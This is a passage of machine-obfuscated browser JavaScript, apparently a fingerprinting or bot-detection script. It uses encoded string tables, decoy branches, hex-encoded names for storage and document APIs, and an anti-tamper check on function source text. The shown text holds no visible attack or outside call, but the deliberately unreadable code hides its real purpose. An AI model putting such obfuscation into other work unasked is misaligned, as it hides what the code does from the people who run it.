q['qDtLq'],Xq[XJ(0xdd6)],Xq['kzIbX'],'WOaIWOi3nLNdLCoXW6mlW6VcR8oqsuZcOvxdSY0','tfpdTCkGmr7cGXihFdFcPa',Xq[XJ(0x743)],XJ(0x4f2),Xq['xIkPc'],Xq[XJ(0x9a8)],Xq[XJ(0x660)],Xq[XJ(0x2fb)],Xq['wURqy'],Xq[XJ(0x42b)],Xq[XJ(0xce2)],Xq[XJ(0x91b)],Xq[XJ(0x518)],Xq[XJ(0xcce)],Xq[XJ(0xb2a)],Xq[XJ(0x155)],Xq[XJ(0xad3)],Xq[XJ(0x6d6)],Xq[XJ(0x651)],Xq['JYxKp'],XJ(0xaa),Xq[XJ(0x7de)],XJ(0x278),Xq['IfPbU'],Xq[XJ(0x3c2)],Xq[XJ(0x15d)],Xq[XJ(0x6e2)],Xq[XJ(0x815)],Xq[XJ(0x51f)],Xq[XJ(0x6bc)],Xq[XJ(0x6df)],Xq[XJ(0x333)],'DXldVq','euvUfmoBkW',XJ(0x235),Xq[XJ(0x536)],Xq[XJ(0xaaa)],Xq[XJ(0x208)],XJ(0x8c2),Xq[XJ(0x3ac)],Xq[XJ(0xd27)],Xq[XJ(0xd6)],'iW',XJ(0x861),Xq[XJ(0xb4a)],Xq[XJ(0xd7a)],Xq[XJ(0x758)],Xq[XJ(0x9a)],Xq[XJ(0x7d2)],Xq[XJ(0xa40)],Xq[XJ(0xd61)],XJ(0xb5f),Xq['WPdUH'],Xq['nSVIt'],Xq[XJ(0xbbc)],Xq['qDNxG'],Xq[XJ(0x859)],Xq['PSxjk'],XJ(0xcc4),Xq['HKwnS'],Xq[XJ(0x2fe)],XJ(0xba9),Xq['sMSbO'],XJ(0x8c6),Xq[XJ(0x2df)],XJ(0x3f8),Xq['ieBrl'],Xq['kBhcv'],Xq['GBbbn'],Xq[XJ(0xb73)],Xq[XJ(0x6ea)],Xq['xfUKO'],Xq[XJ(0x928)],Xq['RcrMS'],Xq['YwzoX'],Xq['epoOJ'],XJ(0x9a6),Xq[XJ(0xd6b)],Xq[XJ(0xba8)],Xq[XJ(0xa10)],Xq[XJ(0xae7)],Xq[XJ(0x4f9)],Xq[XJ(0x10a)],Xq[XJ(0xa3c)],'W4JcPcldL8kVpq',Xq[XJ(0x728)],XJ(0x489),Xq['oUvEw'],XJ(0x1de),Xq[XJ(0xb6a)],Xq[XJ(0x2c5)],Xq[XJ(0x1d3)],Xq['HfmUT'],Xq[XJ(0x718)],Xq[XJ(0x44d)],Xq[XJ(0x173)],Xq[XJ(0x2ea)],Xq['NKrVt'],Xq[XJ(0xd88)],Xq[XJ(0x74a)],XJ(0x808),Xq[XJ(0x3bd)],Xq['FUcjn'],Xq[XJ(0x691)],Xq[XJ(0x6b3)],Xq[XJ(0x969)],Xq[XJ(0x33a)],Xq['oZhAH'],Xq[XJ(0x4d3)],Xq['jxgFv'],Xq[XJ(0x5be)],Xq[XJ(0x69c)],Xq['FZpUa'],Xq['KoWQV'],Xq[XJ(0x694)],XJ(0x47e),XJ(0x8fe),XJ(0x332),XJ(0x9ab),Xq[XJ(0x7d8)],'W5/dKJNcRGZcGCkFWRzrWOVdHa',Xq[XJ(0x15a)],Xq[XJ(0xb63)],Xq['fRnCW'],Xq[XJ(0x55f)],Xq['RWNIc'],Xq[XJ(0x2e0)],Xq['GjLkg'],Xq['VhLYZ'],XJ(0xdca),Xq['aEsXd'],Xq[XJ(0x4b3)],Xq[XJ(0x910)],'W6TPDIxcQG4rCSo+DSkQWQumWQG6fCkWfwCWWQeo',Xq['FnBHi'],XJ(0xb6e),XJ(0x5c5),XJ(0x848),XJ(0xdaa),Xq[XJ(0x95a)],Xq[XJ(0x9e6)],Xq[XJ(0x432)],Xq[XJ(0x260)],Xq[XJ(0x11b)],Xq[XJ(0x2a6)],XJ(0xcd2),Xq[XJ(0x2c1)],Xq[XJ(0xd3a)],Xq['OLNTK'],XJ(0x57b)],Xx=Xk[0x0]['slice'](0x1,0x1),XA=[Xq[XJ(0x4a0)],Xq['OzceP'],Xq[XJ(0x95a)],Xq[XJ(0x9e6)],Xq['nFwow'],Xq['ytYbu'],Xq[XJ(0x11b)],XJ(0x93f),Xq[XJ(0x6d9)],Xq['qdlZd'],Xq[XJ(0xd3a)],'WRdcV8olWP3dLH/cGmkygmk8tSoh',Xq[XJ(0xb78)],XC[String[XJ(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XJ(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XC[String[XJ(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XC[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XC[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XJ(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XC[String[XJ(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XJ(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XC[String[XJ(0x637)](0x52,0x65,0x67,0x45,0x78,0x70)],XC[String[XJ(0x637)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XC[String[XJ(0x637)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XC[String[XJ(0x637)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XJ(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XC[String['fromCharCode'](0x44,0x61,0x74,0x65)],XC[String[XJ(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XJ(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XC[String[XJ(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XJ(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XJ(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XC[String[XJ(0x637)](0x4d,0x61,0x74,0x68)][String[XJ(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XC[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XC[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XJ(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XC[String[XJ(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XC[String[XJ(0x637)](0x4d,0x61,0x74,0x68)][String[XJ(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x30,0x30),String[XJ(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[XJ(0x637)](0x74,0x65,0x73,0x74),String[XJ(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XJ(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[XJ(0x637)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x25),String[XJ(0x637)](0x20),String[XJ(0x637)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XJ(0x637)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XJ(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XJ(0x637)](0x76,0x61,0x6c,0x75,0x65),String[XJ(0x637)](0x63,0x61,0x6c,0x6c),function(Xt){var Xz=XJ,Xu={'bqQHt':function(XF,Xc,Xf){var Xi=Xv;return XQ[Xi(0x157)](XF,Xc,Xf);},'PnEXj':function(XF,Xc){return XQ['RdHpK'](XF,Xc);}};if(XQ[Xz(0x6fc)](XQ[Xz(0x27c)],XQ[Xz(0x642)]))return Xu['bqQHt'](_0x1bc080,Xu[Xz(0x666)](_0x578bdb,0x5),_0x38fc21);else{var Xr=XK[Xz(0x7ec)][Xx];try{Xr[0x11][Xr[0x2b]](Xr[0x1a],Xr[0x26],Xr[0x26]);}catch(XF){}try{Xr[0x15][Xr[0x2b]](Xr[0xf],Xr[0x26],Xr[0x26]);}catch(Xc){}return Xr[0xe][Xz(0x7ec)][Xx]=Xx,Xt;}}],XD=function(){var Xt=XJ,Xz={'Keyyq':function(Xu,Xr,XF){var Xc=Xv;return Xq[Xc(0x4f0)](Xu,Xr,XF);},'YojaD':Xq[Xt(0xa16)],'wBgqo':function(Xu,Xr,XF){return Xu(Xr,XF);},'MszKy':Xq['ghSMF']};return Xq[Xt(0x695)](Xq['kGgNA'],Xt(0xd58))?(XK['prototype'][Xx]=XA,XK[Xt(0x7ec)][XK[Xt(0x7ec)][Xx][0x0]]=+new XK[(Xt(0x7ec))][Xx][0x16](),Xk):_0x23ac3c[Xz[Xt(0x115)](_0xa6086c,0xa4,Xz[Xt(0x288)])][Xz[Xt(0x2d6)](_0x3eea24,0x80,Xz[Xt(0x236)])]();};return(XK=XD)();}}return function(XJ,XQ){var XN=XI,Xk={'jNtsK':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'bDtqD':Xq[XN(0xcd8)],'imPno':function(Xt,Xz){return Xt===Xz;},'CAKsq':Xq[XN(0x43b)],'kNYXv':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x65f)](Xt,Xz);}},Xx=Xq[XN(0x31a)](XJ),XA=parseInt;function XD(Xt,Xz){var Xu=XN,Xr={'LsymG':function(XF,Xc,Xf){var Xi=Xv;return Xk[Xi(0x1bd)](XF,Xc,Xf);},'kTvRC':Xk[Xu(0x207)]};return Xk['imPno'](Xu(0x699),Xk[Xu(0x9b4)])?Xk[Xu(0x1bd)](XZ,Xk[Xu(0x466)](Xz,0x6f),Xt):Xr[Xu(0x8af)](_0x15ec12,_0xc5aed2,Xr['LsymG'](_0x4f0cf4,0xee,Xr['kTvRC']));}while(!![]){if(Xq[XN(0x44b)](Xq[XN(0x286)],Xq[XN(0x286)])){try{if(Xq['rApaz']===Xq[XN(0xa17)]){if(Xq[XN(0xb43)](Xq[XN(0x6cd)](Xq[XN(0xde2)](Xq[XN(0x60a)](Xq[XN(0x6cd)](Xq['RCcJB'](Xq[XN(0x383)](Xq[XN(0x1b9)](Xq[XN(0xd2c)](Xq[XN(0xa25)](Xq[XN(0xa25)](Xq[XN(0xde2)](Xq[XN(0xc15)](Xq[XN(0x64d)](Xq[XN(0x1f1)](Xq[XN(0x63a)](Xq[XN(0xb9a)](Xq[XN(0xa58)](Xq[XN(0xa2)](Xq[XN(0x36c)](Xq[XN(0x36c)](Xq[XN(0x67b)](Xq[XN(0x1f1)](Xq[XN(0x1e9)](Xq[XN(0x966)](Xq[XN(0xa2)](Xq[XN(0x4c3)](Xq[XN(0x383)](Xq['oSYxD'](Xq[XN(0xa2)](Xq[XN(0x966)](Xq[XN(0x885)](Xq[XN(0xb9a)](Xq[XN(0x63a)](Xq['NzDra'](Xq[XN(0x60a)](Xq[XN(0x2ac)](Xq[XN(0x936)](Xq['SHiQx'](Xq[XN(0x23f)](XA,Xq[XN(0x4f0)](XD,Xq[XN(0x451)],-0x15),0x10),Xq[XN(0x729)](XA,Xq[XN(0xcbb)](XD,Xq['LATdQ'],-0x11),0x10))+Xq[XN(0xe9)](XA,Xq['KJAje'](XD,XN(0xd82),-0xc),0x10),Xq[XN(0x53f)](XA,Xq[XN(0xe9)](XD,Xq[XN(0xa64)],-0xa),0x10))+XA(Xq['FZZBv'](XD,Xq[XN(0x4fe)],-0x8),0x10),Xq[XN(0xe9)](XA,Xq[XN(0x23f)](XD,Xq[XN(0xd49)],-0x7),0x10)),Xq[XN(0xd28)](XA,Xq[XN(0x1f9)](XD,Xq[XN(0x89d)],-0x3),0x10))+Xq[XN(0xda)](XA,Xq[XN(0xda)](XD,Xq[XN(0x77a)],-0x1),0x10),Xq[XN(0x9b5)](XA,XD(Xq[XN(0x3fa)],0x0),0x10)),Xq[XN(0x729)](XA,XD(XN(0x654),0x2),0x10))+Xq['NFApR'](XA,Xq[XN(0x729)](XD,Xq[XN(0x373)],0x7),0x10),Xq[XN(0x1f9)](XA,Xq[XN(0x8d7)](XD,Xq[XN(0x252)],0xc),0x10)),Xq[XN(0x24b)](XA,Xq[XN(0x1d4)](XD,'JcLl',0x10),0x10)),XA(XD(Xq[XN(0xa30)],0x1a),0x10)),Xq[XN(0xdb9)](XA,Xq[XN(0x810)](XD,Xq[XN(0xda9)],0x1d),0x10))+Xq[XN(0x352)](XA,Xq[XN(0x29a)](XD,Xq[XN(0x363)],0x22),0x10),Xq[XN(0x352)](XA,Xq['OqZvm'](XD,Xq[XN(0x92c)],0x24),0x10)),Xq[XN(0xc29)](XA,Xq[XN(0x352)](XD,Xq[XN(0x72)],0x27),0x10)),XA(Xq[XN(0x47a)](XD,XN(0xcda),0x28),0x10)),Xq[XN(0x2a7)](XA,XD(Xq[XN(0xafd)],0x2c),0x10)),Xq[XN(0x523)](XA,XD(XN(0x578),0x30),0x10)),Xq['WpPFN'](XA,Xq[XN(0xcee)](XD,Xq[XN(0xa16)],0x35),0x10)),Xq[XN(0x6f5)](XA,XD('xpF5',0x3a),0x10)),Xq['JSXOh'](XA,Xq[XN(0x1d4)](XD,Xq[XN(0x299)],0x3e),0x10))+Xq[XN(0xd28)](XA,XD(Xq[XN(0x517)],0x4a),0x10),XA(Xq[XN(0xe9)](XD,Xq[XN(0x75)],0x4b),0x10))+XA(XD(Xq[XN(0xb93)],0x4c),0x10),Xq[XN(0x23f)](XA,Xq['btJjX'](XD,Xq[XN(0x51e)],0x4d),0x10)),Xq[XN(0x6f5)](XA,Xq[XN(0x4ce)](XD,Xq[XN(0x214)],0x4f),0x10)),Xq[XN(0x443)](XA,Xq[XN(0x443)](XD,XN(0x738),0x57),0x10))+Xq[XN(0x153)](XA,Xq[XN(0x483)](XD,XN(0x5f7),0x5b),0x10),Xq[XN(0x571)](XA,Xq['ZskFj'](XD,Xq[XN(0x8b9)],0x5c),0x10))+Xq['Qtiue'](XA,Xq['ZksHx'](XD,Xq[XN(0x4bb)],0x5d),0x10),Xq[XN(0x29a)](XA,XD(Xq['wmkyl'],0x5f),0x10)),Xq[XN(0xdda)](XA,Xq[XN(0x2e6)](XD,'xnM#',0x60),0x10)),Xq[XN(0xa79)](XA,Xq[XN(0xac5)](XD,XN(0xc4e),0x62),0x10)),Xq[XN(0x301)](XA,XD(Xq[XN(0x88f)],0x78),0x10)),Xq['dUqlK'](XA,Xq[XN(0xa06)](XD,Xq[XN(0x431)],0x7a),0x10))+Xq[XN(0xd28)](XA,XD(Xq[XN(0xa95)],0x7d),0x10),Xq[XN(0x4ce)](XA,XD(Xq[XN(0x6ee)],0x82),0x10)),Xq[XN(0x8d7)](XA,Xq[XN(0x47c)](XD,Xq[XN(0xc0c)],0x87),0x10)),Xq[XN(0xa70)](XA,Xq[XN(0x904)](XD,Xq[XN(0x9bd)],0x88),0x10))+Xq[XN(0xb40)](XA,Xq[XN(0x53f)](XD,Xq['fUylG'],0x8e),0x10)+XA(Xq[XN(0x1f9)](XD,Xq[XN(0x71e)],0x92),0x10),Xq[XN(0xca2)](XA,Xq[XN(0x228)](XD,Xq[XN(0x597)],0x99),0x10))+Xq['CZwoA'](XA,Xq[XN(0x8d7)](XD,Xq['eDgjz'],0x9b),0x10)+Xq['KneiN'](XA,Xq['uJMjP'](XD,Xq[XN(0xad5)],0x9f),0x10),XA(XD('9cqx',0xa0),0x10))+Xq[XN(0x33b)](XA,Xq[XN(0xdb9)](XD,Xq[XN(0xbce)],0xa1),0x10),XA(Xq['KhgtW'](XD,XN(0x385),0xa5),0x10)),Xq['vUKKh'](XA,Xq['LOSRZ'](XD,XN(0xc2d),0xa7),0x10))+Xq[XN(0x9c7)](XA,Xq[XN(0x9a9)](XD,XN(0x92f),0xa9),0x10),XA(Xq[XN(0x4ce)](XD,Xq[XN(0x5c7)],0xab),0x10))+Xq[XN(0x460)](XA,Xq[XN(0xa80)](XD,Xq['AtPqR'],0xac),0x10)+Xq[XN(0xa80)](XA,Xq['eWiFL'](XD,Xq[XN(0xd55)],0xae),0x10)+Xq[XN(0xca2)](XA,Xq[XN(0x931)](XD,Xq['ANqYp'],0xb2),0x10)+Xq[XN(0xdb9)](XA,Xq['PpwuT'](XD,Xq[XN(0x8eb)],0xb3),0x10),Xq[XN(0x4ea)](XA,Xq[XN(0xa70)](XD,Xq[XN(0x753)],0xb4),0x10)),XA(XD(Xq[XN(0x198)],0xb5),0x10)),XQ))break;}else return Xq[XN(0x73)](_0x2d9c32,0x2);}catch(Xt){}Xx['push'](Xx[XN(0xd9f)]());}else return _0x31ad7f[Xq[XN(0x729)](_0x3f0ec2,0x10d,Xq[XN(0x58d)])](_0x26849e)!=-0x1;}}(XK,0xbd2b),XZ;}(window),oJ,oQ,oN,ok,ox,oA,oD,ot,oz,ou,or,oF,oc,of,oi,ob=0x0,oS=0x0,ow=0x0,oW=0x0,oM=0x0,X0=0x0,X1=0x0,X2=0x0,X3=0x0,X4=B[oK(0xec,oZ(0xc71))],X5=+new X4(),X6=0x0,X7=0x0,X8=oK(0x128,'3joz')in B?B[oK(0x128,oZ(0x229))]:G,X9=function(XC){var XI=oZ,Xq={'QAvOn':function(XV,Xg){return XV>=Xg;},'ZxKIZ':function(XV,Xg){return XV!=Xg;},'yGKlv':function(XV,Xg){return XV-Xg;},'bDGXT':function(XV,Xg){return XV+Xg;},'juMiX':function(XV,Xg){return XV+Xg;},'BjNFR':function(XV,Xg){return XV<Xg;},'kXLYo':function(XV,Xg){return XV*Xg;},'rvGeK':function(XV,Xg){return XV||Xg;},'onIGa':function(XV,Xg){return XV!=Xg;},'XvWfe':function(XV,Xg){return XV+Xg;},'VIGth':function(XV,Xg){return XV%Xg;},'AioIH':function(XV,Xg){return XV===Xg;},'NvtJT':XI(0x39d),'Xtptl':function(XV,Xg,Xd){return XV(Xg,Xd);},'pWzXU':XI(0x7a7),'vYkRx':function(XV,Xg){return XV!==Xg;},'kjgeb':XI(0x935)};try{if(Xq[XI(0x3d9)](Xq[XI(0x4e2)],XI(0xc07)))return Xq[XI(0x453)](_0xe1a635,0x2)&&_0x270a98<0x4;else{var Xl;return XC?(Xl=oo[Xq['Xtptl'](oK,0x66,Xq[XI(0x600)])](),Xl-=Xl%0x1,Xq['juMiX'](X5,Xl)):+new X4();}}catch(XV){if(Xq['vYkRx'](Xq[XI(0xb02)],XI(0xaa7)))return+new X4();else{var Xj={'dpRzg':function(Xg,Xd){var Xp=XI;return Xq[Xp(0xa13)](Xg,Xd);},'dNVTz':function(Xg,Xd){var Xp=XI;return Xq[Xp(0x5b2)](Xg,Xd);},'ciAjP':function(Xg,Xd){var Xp=XI;return Xq[Xp(0xcf2)](Xg,Xd);}};return++_0x535928,_0x389586%_0x4b5a4f?_0xd3b612:(function(){var Xg=XI;return _0x15bda9=_0x32e6c1,_0x45f5d5++,Xq[Xg(0x409)](Xq[Xg(0xb34)](Xq[Xg(0xda5)](_0x2bc11c,_0x196cfb)[_0x1dfdf3[0x24]](Xq[Xg(0x881)](_0x344d97,0xf)),0xa),0x0)&&Xq['BjNFR'](Xq[Xg(0xb34)](+new _0x149d5a[0x12](),_0x472024[Xg(0x7ec)][_0xab4bda[0x0]]),Xq['kXLYo'](_0x5a7f53,0xb5))?(_0x53d259=Xq[Xg(0xc5c)](!_0x4d6c89,!_0x48811f)||!_0x393f73?_0x1ffbd8:_0xb864c8,(function(){var Xd=Xg;return Xj[Xd(0xbed)](Xj[Xd(0x7bd)](_0xda89d8[0x16](_0x58cf5a[0x15],_0x48e192[0x1f])[_0x2c982a[0x1d]][_0x405383[0x1f]],_0x191a1c)[_0x291914[0x24]](0x9)-0x28,0x0)?(_0x1d68cd=_0x2b5351?_0x14556a:_0x25b5af,_0x52afe0):_0x59031c[0x2a](Xj[Xd(0xb99)](_0x3bd988,_0x4d650c));}())):_0x5491b1[0x2a](_0x401707-_0x5d67bb[_0x4bf77d[0x23]]);}());}}},Xo=oK(0xb3,oZ(0x608))in o9?o9[oK(0xb3,oZ(0x608))]:-0x1,XX=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0xffffffff,0x0],Xs=(function(){var XC=oZ,XI={'JVvFE':function(Xd,Xp){return Xd+Xp;},'CiBgP':function(Xd,Xp){return Xd*Xp;},'bhVnQ':function(Xd,Xp){return Xd||Xp;},'HImkN':function(Xd,Xp){return Xd-Xp;},'QslIj':function(Xd,Xp){return Xd===Xp;},'tgRNr':XC(0xaaf),'tUBRB':'1|3|2|0|4','IUswm':function(Xd,Xp){return Xd>Xp;},'WgQAi':function(Xd,Xp){return Xd%Xp;},'DiTsc':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'ptDZU':'4Uq2','zGrxE':XC(0xc1f),'GCrNl':XC(0x66c),'vlDqE':function(Xd,Xp){return Xd/Xp;},'BPVNW':function(Xd,Xp){return Xd===Xp;},'JIrnY':function(Xd,Xp){return Xd>>>Xp;},'YpotF':function(Xd,Xp){return Xd>>>Xp;},'ySvso':function(Xd,Xp){return Xd^Xp;},'OGGeQ':function(Xd,Xp){return Xd(Xp);},'quyBf':XC(0x85),'IQVQY':function(Xd,Xp){return Xd+Xp;},'ZBajf':function(Xd,Xp){return Xd===Xp;},'FiDzr':'Vbsxv','gRCKB':'KPfHk','ffkLG':function(Xd,Xp){return Xd<Xp;},'uEEnZ':'W4&W','gPSYT':'TCVP','OtUEo':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'kIrNT':XC(0x73e)},Xq=XI[XC(0x2ae)](oK,0xa7,XI[XC(0x25e)]),Xl=oX[XI[XC(0x144)](oK,0xda,XI[XC(0x835)])](),Xj=XI['ZBajf'](typeof Xl,z)?XI['JIrnY'](Xl,0x0):0x0;function XV(Xd){var Xp=XC,Xh={'tqcUn':function(XJ,XQ){return XJ!=XQ;},'kHdTC':function(XJ,XQ){var XN=Xv;return XI[XN(0x212)](XJ,XQ);},'XHILn':function(XJ,XQ){return XJ-XQ;},'HCQBe':function(XJ,XQ){var XN=Xv;return XI[XN(0x212)](XJ,XQ);},'tpkgB':function(XJ,XQ){return XJ<XQ;},'IfRPb':function(XJ,XQ){return XI['CiBgP'](XJ,XQ);},'nUzrL':function(XJ,XQ){var XN=Xv;return XI[XN(0x461)](XJ,XQ);},'GjrSk':function(XJ,XQ){return XI['HImkN'](XJ,XQ);}};if(XI[Xp(0x38d)](XI[Xp(0xcd7)],XI['tgRNr'])){var Xy=XI[Xp(0x70c)][Xp(0xd96)]('|'),Xa=0x0;while(!![]){switch(Xy[Xa++]){case'0':while(XI[Xp(0xddf)](Xd,0x0))XZ=XI[Xp(0xa9e)](Xd,0x3e),XE=XI[Xp(0x212)](Xq[XI['DiTsc'](oK,0x7b,XI[Xp(0xdd9)])](XZ),XE),Xd=B[oK(0x77,XI[Xp(0xbd)])][XI[Xp(0x2ae)](oK,0x6c,XI[Xp(0xae9)])](XI[Xp(0xc8a)](Xd,0x3e));continue;case'1':var XE,XZ;continue;case'2':XE='';continue;case'3':if(XI[Xp(0xa85)](Xd,0x0))return Xq[XI['DiTsc'](oK,0x7b,XI[Xp(0xdd9)])](0x0);continue;case'4':return XE;}break;}}else{var XK={'gXKNS':function(XJ,XQ){var XN=Xp;return Xh[XN(0x6e3)](XJ,XQ);},'TgueM':function(XJ,XQ){var XN=Xp;return Xh[XN(0x41e)](XJ,XQ);}};return _0x4be4eb=_0x66d44f,_0x3539bb++,Xh['XHILn'](Xh['HCQBe'](_0x4259a9,_0x3004c8)[_0x333876[0x24]](Xh[Xp(0x709)](_0x4cbc2e,0xf)),0xa)!=0x0&&Xh[Xp(0x898)](+new _0x1dcfac[0x12]()-_0x14a1ad[Xp(0x7ec)][_0x1dbe30[0x0]],Xh['IfRPb'](_0x1a8904,0xb5))?(_0x3528a4=Xh[Xp(0xcdd)](!_0x5a7881,!_0x3de2d2)||!_0x10c6f6?_0x2edddc:_0x24a643,(function(){var XJ=Xp;return XK[XJ(0xd39)](XK[XJ(0x6f4)](_0x1c0852[0x16](_0x3f3969[0x15],_0x2eed2a[0x1f])[_0x22d23d[0x1d]][_0x1988ee[0x1f]],_0x51d33b)[_0x5ce955[0x24]](0x9)-0x28,0x0)?(_0x3e3f1a=_0x454f03?_0x43630f:_0x2422e9,_0x29216e):_0x2c6ac6[0x2a](_0x329e89%_0x1ea072);}())):_0x33ef56[0x2a](Xh[Xp(0x7e2)](_0x1e618e,_0x113cc9[_0x455c59[0x23]]));}}function Xg(Xd){var Xp=XC,Xh=XI[Xp(0x418)](Xd,0x0),Xy=XI[Xp(0xb06)](XI[Xp(0x7e4)](Xh,Xj),0x0);return XI[Xp(0x2a8)](XV,Xy);}return{'Be':XV,'Qe':Xg,'We':function(Xd){var Xp=XC;if(XI[Xp(0x35d)](XI[Xp(0xbc8)],XI[Xp(0xfd)]))_0x58f402=XI[Xp(0x44e)][_0x22d384[0x21]](_0x1fee6a?_0x25c443:!_0x483b88?_0x318a6f:XI[Xp(0x3d2)](_0x24392b,XI['HImkN'](_0x335d71,0x1))%_0x539251);else{var Xh,Xy=[];for(Xh=0x0;XI[Xp(0xac4)](Xh,Xd[oK(0xed,XI[Xp(0x2c7)])]);Xh++)Xy[XI[Xp(0x2ae)](oK,0x72,Xp(0x658))](XI[Xp(0x2a8)](Xg,Xd[Xh]));return Xy;}}};}());function Xm(XC,XI){var Xq=oZ,Xl={'WOQDN':function(Xj,XV){return Xj!=XV;},'cuWXd':function(Xj,XV,Xg){return Xj(XV,Xg);},'HgeIT':'5PYw'};return Xl['WOQDN'](XC[Xl['cuWXd'](oK,0x10d,Xl[Xq(0x541)])](XI),-0x1);}function XR(XC){var XI=oZ,Xq={'IPzQN':function(Xl,Xj,XV){return Xl(Xj,XV);},'raoua':XI(0x6e6)};return XC[Xq[XI(0x639)](oK,0xaa,Xq['raoua'])](/[^a-zA-Z0-9]+/g,'');}function Xv(XC,XI){var Xq=XB();return Xv=function(Xl,Xj){Xl=Xl-0x6b;var XV=Xq[Xl];return XV;},Xv(XC,XI);}function XT(XC,XI){var Xq=oZ,Xl={'bwTBd':function(Xj,XV){return Xj!=XV;},'OilfR':function(Xj,XV,Xg){return Xj(XV,Xg);},'SMOOA':Xq(0xa1),'RnfaB':function(Xj,XV){return Xj(XV);}};return Xl[Xq(0x54f)](XR(XC)[Xl[Xq(0x3ba)](oK,0x10d,Xl[Xq(0xa3)])](Xl[Xq(0x8ab)](XR,XI)),-0x1);}function XH(XC,XI,Xq,Xl,Xj,XV,Xg){var Xd=oZ,Xp={'pBkxq':function(XE,XZ,XK){return XE(XZ,XK);},'fFbUI':Xd(0x578),'nLQmi':function(XE,XZ){return XE===XZ;},'xCntU':Xd(0x41b),'oecJU':function(XE,XZ){return XE>=XZ;},'jlpTH':function(XE,XZ){return XE<XZ;},'gvwFO':function(XE,XZ){return XE>XZ;},'YEsmv':function(XE,XZ){return XE!==XZ;},'ahsvt':Xd(0x5ba),'GdksO':'BAsiq','TESFA':function(XE,XZ){return XE!==XZ;},'szjtl':Xd(0xa3b),'uXOpC':function(XE){return XE();},'AQgEF':Xd(0xb64),'nmvTg':Xd(0x4b1),'SoktG':function(XE,XZ){return XE(XZ);},'OoEze':function(XE,XZ){return XE(XZ);},'WCWbH':function(XE,XZ){return XE(XZ);}};function Xh(XE){var XZ=Xd;if(Xp[XZ(0x119)](Xp[XZ(0x439)],Xp['xCntU']))XI?XX[XC]|=XE:XX[XC]&=~XE;else return Xp[XZ(0x3ca)](_0x557b21,_0x35fe83,Xp[XZ(0x3ca)](_0x34efe4,0x9f,Xp[XZ(0xddc)]));}var Xy;try{if(Xp['AQgEF']!==Xp[Xd(0x52c)])Xy=XV&&XV()?Xp[Xd(0x360)](Xh,Xq):Xh;else return Xp[Xd(0xce0)](_0x5db9f1,0x2)&&Xp[Xd(0x4c0)](_0xe8393e,0x4);}catch(XE){if(Xp[Xd(0xc77)](Xd(0xc51),'GEuEB'))Xp[Xd(0x4e3)](Xh,Xl);else return Xp[Xd(0x945)](_0x5dc7d8,0x1);}function Xa(){var XZ=Xd,XK={'MsSCG':function(XJ,XQ){return XJ===XQ;},'oiDTc':function(XJ,XQ){var XN=Xv;return Xp[XN(0xce0)](XJ,XQ);},'xQFvM':function(XJ,XQ){var XN=Xv;return Xp[XN(0x4c0)](XJ,XQ);}};if(Xp['YEsmv'](Xp[XZ(0xcfa)],Xp[XZ(0x59b)]))try{return Xp[XZ(0x868)](XZ(0xa3b),Xp[XZ(0x49a)])?XK['MsSCG'](_0x413964,_0xd6d36):Xp['uXOpC'](Xg)?Xh(Xl):Xh;}catch(XJ){}else return XK[XZ(0x6c1)](_0x262791,0x12)&&XK[XZ(0xd38)](_0x132893,0x14);}return 